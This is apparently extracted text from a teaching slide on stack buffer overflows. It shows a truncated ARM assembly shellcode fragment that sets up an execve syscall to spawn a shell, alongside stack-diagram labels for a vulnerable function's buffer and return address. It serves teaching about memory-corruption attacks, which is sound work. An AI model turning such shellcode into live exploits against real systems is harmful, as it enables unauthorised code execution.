 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
How do we call it?
old fp
vuln_function
retaddr
main